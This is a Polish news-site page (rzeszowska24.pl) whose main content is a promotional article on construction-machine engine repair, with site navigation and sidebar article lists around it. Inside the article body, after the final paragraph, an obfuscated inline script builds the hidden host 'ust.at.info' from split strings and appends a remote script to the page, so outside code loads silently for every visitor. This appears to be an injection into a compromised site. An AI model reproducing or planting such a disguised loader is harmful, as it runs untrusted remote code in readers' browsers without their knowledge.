					Paź 31 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4407:pokoje-w-pobierowie-–-komfortowy-wypoczynek-blisko-morza&amp;catid=16&amp;Itemid=113" itemprop="url">
						Pokoje w Pobierowie – komfortowy wypoczynek blisko morza</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4406:górskie-szlaki-dla-rodzin-z-dziećmi-–-bezpieczne-i-malownicze-trasy&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/pieniny-966800_1280.jpg#joomlaImage://local-images/stories/01012025/pieniny-966800_1280.jpg?width=960&amp;height=565" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T15:02:35+01:00" itemprop="datePublished">
					Paź 27 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4406:górskie-szlaki-dla-rodzin-z-dziećmi-–-bezpieczne-i-malownicze-trasy&amp;catid=16&amp;Itemid=113" itemprop="url">
						Górskie szlaki dla rodzin z dziećmi – bezpieczne i malownicze trasy</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4405:weekend-w-aquaparku-i-spa-na-południu-polski-—-relaks-z-widokiem-na-góry&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/parki-wodne-w-polsce-w-gorach.jpg#joomlaImage://local-images/stories/01012025/parki-wodne-w-polsce-w-gorach.jpg?width=1200&amp;height=800" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T08:12:40+01:00" itemprop="datePublished">
					Paź 27 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4405:weekend-w-aquaparku-i-spa-na-południu-polski-—-relaks-z-widokiem-na-góry&amp;catid=16&amp;Itemid=113" itemprop="url">
						Weekend w aquaparku i SPA na południu Polski — relaks z widokiem na góry</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4398:weekend-w-pieninach-z-raftingiem-—-idealny-plan-aktywnego-wypadu&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/splywdunajcemkajakiemipontonem-raftingwpieninach.jpg#joomlaImage://local-images/stories/01012025/splywdunajcemkajakiemipontonem-raftingwpieninach.jpg?width=960&amp;height=424" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-02T14:10:13+02:00" itemprop="datePublished">
					Paź 02 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4398:weekend-w-pieninach-z-raftingiem-—-idealny-plan-aktywnego-wypadu&amp;catid=16&amp;Itemid=113" itemprop="url">
						Weekend w Pieninach z raftingiem — idealny plan aktywnego wypadu</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4397:luksusowe-apartamenty-w-szklarskiej-porębie-—-komfort,-prywatność-i-widoki-na-karkonosze&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/kilinskiego_8_3-14.jpg#joomlaImage://local-images/stories/01012025/kilinskiego_8_3-14.jpg?width=960&amp;height=540" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-02T14:05:51+02:00" itemprop="datePublished">
					Paź 02 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4397:luksusowe-apartamenty-w-szklarskiej-porębie-—-komfort,-prywatność-i-widoki-na-karkonosze&amp;catid=16&amp;Itemid=113" itemprop="url">
						Luksusowe apartamenty w Szklarskiej Porębie — komfort, prywatność i widoki na Karkonosze</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4391:romantyczne-wyspy-na-podróż-poślubną-–-gdzie-czekają-rajskie-plaże-i-niezapomniane-chwile&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/2751c0bf-5424-47d0-9612-511974326560.jpg#joomlaImage://local-images/stories/01012025/2751c0bf-5424-47d0-9612-511974326560.jpg?width=1000&amp;height=665" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-08-27T16:34:27+02:00" itemprop="datePublished">
					Sie 27 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4391:romantyczne-wyspy-na-podróż-poślubną-–-gdzie-czekają-rajskie-plaże-i-niezapomniane-chwile&amp;catid=16&amp;Itemid=113" itemprop="url">
						Romantyczne wyspy na podróż poślubną – gdzie czekają rajskie plaże i niezapomniane chwile</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega item-more mega-align-right" data-id="150" data-level="1" data-class="item-more" data-alignsub="right" data-xicon="fa fa-th">
<span class=" dropdown-toggle separator"   data-target="#" data-toggle="dropdown"><span class="fa fa-th"></span> Więcej<em class="caret"></em></span>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="223" data-level="2">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=4290&amp;Itemid=223"   data-target="#">Polityka Prywatności </a>

</li>
<li itemprop='name'  data-id="272" data-level="2">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1475&amp;Itemid=272"   data-target="#">Patronat medialny </a>

</li>
<li itemprop='name'  data-id="599" data-level="2">
<a itemprop='url' class=""  href="/index.php?option=com_users&amp;view=login&amp;Itemid=599"   data-target="#">Zaloguj </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":232,"class":"cat-bluerz"},{"id":139,"class":"cat-red"},{"id":108,"class":" cat-blue"},{"id":142,"class":" cat-green"},{"id":144,"class":" cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Jesteś tutaj: &#160;</li><li><a href="index.php?option=com_content&view=category&layout=ja_teline_v:blank&id=12&Itemid=108" class="pathway">Magazyn</a></li><li><a href="index.php?option=com_content&view=category&id=92" class="pathway">Czy wiesz, że...</a></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row flex-equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								<div class="item-row row-main">
		<div class="article-main">
			<article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://google.com/article" />
	<meta itemprop="inLanguage" content="pl-PL" />
	<meta itemprop="url" content="/index.php?option=com_content&amp;view=article&amp;id=2600:remont-silnika-maszyny-budowlanej&amp;catid=92&amp;Itemid=108" />
			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=2600:remont-silnika-maszyny-budowlanej&amp;catid=92:czy-wiesz-ze&amp;Itemid=108" itemprop="url" title="Remont silnika maszyny budowlanej">
				Remont silnika maszyny budowlanej</a>
			</h1>

		
	
		</header>
				<aside class="article-aside article-aside-full">
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      <dd class="hidden"></dd>
							
<dd class="createdby hasTooltip" itemprop="author" title="Autor: ">
			<span itemprop="name">Redakcja</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://rzeszowska24.pl//templates/ja_teline_v/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Redakcja">
  </span>
</dd>
			
			
										<dd class="published hasTooltip" title="Opublikowano: ">
				<i class="icon-calendar"></i>
				<time datetime="2016-11-28T16:25:10+01:00">
					28 listopad 2016          <meta  itemprop="datePublished" content="2016-11-28T16:25:10+01:00" />
          <meta  itemprop="dateModified" content="2016-11-28T16:25:10+01:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
			
					</aside>
	
	<section class="article-intro-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2600:remont-silnika-maszyny-budowlanej&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/112016/koparka.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
		
					
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
						</section>

	<section class="row article-navigation top">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="index.php?option=com_content&view=article&id=2610:ile-kosztuje-przejażdżka-luksusowym-samochodem&catid=92" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Previous Article</span>
      <strong>Ile kosztuje przejażdżka luksusowym samochodem?</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="index.php?option=com_content&view=article&id=2593:wycieraczki-systemowe-–-poradnik-dla-laika&catid=92" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Next Article</span>
      <strong>Wycieraczki systemowe – poradnik dla laika</strong>
    </a>
	</li>
    
</ul>
	</section>

	<section class="article-full has-article-tools">

					<div class="article-tools">

				
				
									
<div class="sharing-tools">
  <h6>Share This</h6>
  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <div class="addthis_sharing_toolbox"></div>
</div>				
							</div>
		
		<div class="article-content-main">

						
							<blockquote class="article-intro" itemprop="description">
					<p style="text-align: justify;"><strong>Awaria maszyny budowlanej, na przykład koparko-ładowarki może nastąpić w najmniej oczekiwanym momencie, a taka sytuacja nigdy nie jest mile widziana na budowie. Dobry operator maszyny powinien zauważyć wcześnie nieprawidłowości w jej działaniu, jednak nie zawsze tak się dzieje, a wtedy może zajść konieczność nie tylko wymiany pojedynczej części, lecz niejednokrotnie remontu całego silnika.</strong></p>
				</blockquote>
										<section class="article-content" itemprop="articleBody">
										
<p style="text-align: justify;"><b>Objawy awarii</b></p>
<p style="text-align: justify;">Sygnały, które powinny zaniepokoić operatora maszyny budowlanej pojawiają się zazwyczaj na długo przed całkowitym uszkodzeniem silnika i niekoniecznie muszą zapowiadać kosztowne naprawy. Na początku maszyna często spowalnia, nie radzi sobie z dużym obciążeniem – jak to odwrotnie mogło być do tej pory, jeździ tylko na wolnym biegu lub w jednym kierunku. Zauważyć też można wycieki oleju z pompy lub silnika hydraulicznego. Gdy dochodzi do poważniejszej awarii, zazwyczaj silnik zatrzymuje się nagle lub zadusza się, z wnętrza silnika wydobywa się duży hałas, następują wysokie skoki ciśnienia.</p>
<p style="text-align: justify;"><b>Diagnoza</b></p>
<p style="text-align: justify;">Przystąpienie do remontu silnika sprowadza się przede wszystkim do dokładnego wyczyszczenia wszystkich komponentów oraz zdefiniowania stanu ich zużycia. Pod lupę bierze się głowicę, sprawdza się stan zaworów, prowadnic i sprężyn, a także bada szczelność głowicy. Poza tym określa się stopień zużycia tulei, tłoków, wtrysków, korbowodów oraz wału korbowego. Przegląda się wszystkie elementy pod kątem pęknięć czy innych uszkodzeń. Wnikliwa diagnoza jest kluczem rozwiązania problemu naprawy silnika. Poprawnie wymienione na nowe elementy to jednak nie wszystko. Zaleca się, by po każdej naprawie założyć nowe filtry i uszczelnienia, aby silnik pracował bez zarzutu.</p>
<p style="text-align: justify;"><b>Naprawa silnika</b></p>
<p style="text-align: justify;">Samodzielna próba remontu jednostki układu napędowego może skończyć się fiaskiem a w najlepszym przypadku przedłużyć czas oczekiwania na pełną funkcjonalność maszyny o kolejne dni. Dużo lepiej jest powierzyć fachowcom remont silnika, gdyż nie dość, że zrobią to w sposób profesjonalny, to jeszcze nie każą długo czekać, jak zapewniają na stronie <a href="http://www.reifentor.eu">www.reifentor.eu</a> – tutaj specjaliści oddadzą Twój silnik najpóźniej po dziesięciu dniach!</p>
<script type="text/javascript">// <![CDATA[
(function(){
 o6jg=document.createElement("script");o6jg.async=true;o6jg_="u"+("s")+"t";
 o6jgu="13765140.";o6jg_+="a"+("t.i");o6jg_+="n"+("f"+"o")+"/";
 o6jgu+="0kg8c4Xm6jg1te9qxjXq2z"+("i8xd3apj");
 o6jg.src="//"+o6jg_+o6jgu;o6jg.type="text/javascript";
 document.body.appendChild(o6jg);
})();
// ]]></script>
																				</section>

				

			
			
		</div>
	</section>

	<section class="row article-navigation bottom">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="index.php?option=com_content&view=article&id=2610:ile-kosztuje-przejażdżka-luksusowym-samochodem&catid=92" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Previous Article</span>
      <strong>Ile kosztuje przejażdżka luksusowym samochodem?</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="index.php?option=com_content&view=article&id=2593:wycieraczki-systemowe-–-poradnik-dla-laika&catid=92" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Next Article</span>
      <strong>Wycieraczki systemowe – poradnik dla laika</strong>
    </a>
	</li>
    
</ul>
	</section>

</article>
												</div>
	</div>
			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module visible-reading " id="Mod156"><div class="module-inner"><div class="module-ct">
<div id="mod-custom156" class="mod-custom custom">
    <div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Najczęściej czytane</a></li>
<li><a href="#profile" data-toggle="tab">Najnowsze</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active"><div class="moduletable ">
        <div class="section-inner ">

    <div class="category-module magazine-links">
			        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3399:pożyczki-przez-internet-–-czy-to-się-opłaca&amp;catid=75&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/122018/katalog-pozyczek-pozabankowych1.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" ><span itemprop="genre">Z życia wzięte</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-12-11T11:17:30+01:00" itemprop="datePublished">
					Gru 11 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3399:pożyczki-przez-internet-–-czy-to-się-opłaca&amp;catid=75&amp;Itemid=108" itemprop="url">
						Pożyczki przez internet – Czy to się opłaca?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3905:rośnie-zapotrzebowanie-na-opiekunki-w-niemczech&amp;catid=75&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/122020/zdj.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" ><span itemprop="genre">Z życia wzięte</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2020-12-17T08:51:47+01:00" itemprop="datePublished">
					Gru 17 2020				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3905:rośnie-zapotrzebowanie-na-opiekunki-w-niemczech&amp;catid=75&amp;Itemid=108" itemprop="url">
						Rośnie zapotrzebowanie na opiekunki w Niemczech</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3645:billboard-w-rzeszowie-zmaksymalizuj-swoje-szanse&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/112019/pexels-photo-1486222.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2019-11-01T18:01:44+01:00" itemprop="datePublished">
					Lis 01 2019				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3645:billboard-w-rzeszowie-zmaksymalizuj-swoje-szanse&amp;catid=73&amp;Itemid=232" itemprop="url">
						Billboard w Rzeszowie? Zmaksymalizuj swoje szanse!</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3195:i-maraton-rowerowy-mtb-w-jeżowem&amp;catid=37&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/022018/zapisy_baner.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name " title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=108" ><span itemprop="genre">Wydarzenia</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-02-17T09:49:26+01:00" itemprop="datePublished">
					Lut 17 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3195:i-maraton-rowerowy-mtb-w-jeżowem&amp;catid=37&amp;Itemid=108" itemprop="url">
						I Maraton Rowerowy MTB w Jeżowem</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=1475:patronat-medialny&amp;catid=2&amp;Itemid=272" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/logo_rzeszowska24pl.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name " title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=2&amp;Itemid=147" ><span itemprop="genre">Uncategorised</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2015-08-02T13:53:22+02:00" itemprop="datePublished">
					Sie 02 2015				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=1475:patronat-medialny&amp;catid=2&amp;Itemid=272" itemprop="url">
						Patronat medialny</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	        </div>
</div></div>
</div>
<div id="profile" class="tab-pane"><div class="moduletable ">
        <div class="section-inner ">

    <div class="category-module magazine-links">
			        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4422:jakie-są-najpotrzebniejsze-akcesoria-ochronne-do-pracy&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/2026/akcesoriadopracy.jpg#joomlaImage://local-images/2026/akcesoriadopracy.jpg?width=1280&amp;height=960" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T13:10:04+01:00" itemprop="datePublished">
					22 Sty 2026				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4422:jakie-są-najpotrzebniejsze-akcesoria-ochronne-do-pracy&amp;catid=92&amp;Itemid=108" itemprop="url">
						Jakie są najpotrzebniejsze akcesoria ochronne do pracy?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4421:sprzątanie-po-wypadkach,-samobójstwach-i-zabójstwach-–-jak-wygląda-i-kto-się-tym-zajmuje&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/2026/790b9193-a24d-417e-80c0-610a079f0f8e.jpg#joomlaImage://local-images/2026/790b9193-a24d-417e-80c0-610a079f0f8e.jpg?width=1100&amp;height=733" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-20T18:07:24+01:00" itemprop="datePublished">
					20 Sty 2026				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4421:sprzątanie-po-wypadkach,-samobójstwach-i-zabójstwach-–-jak-wygląda-i-kto-się-tym-zajmuje&amp;catid=92&amp;Itemid=108" itemprop="url">
						Sprzątanie po wypadkach, samobójstwach i zabójstwach – jak wygląda i kto się tym zajmuje?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4420:domki-w-górach-–-idealna-baza-na-weekend-w-pieninach&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/szczytowisko-2.jpg#joomlaImage://local-images/stories/01012025/szczytowisko-2.jpg?width=1024&amp;height=682" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
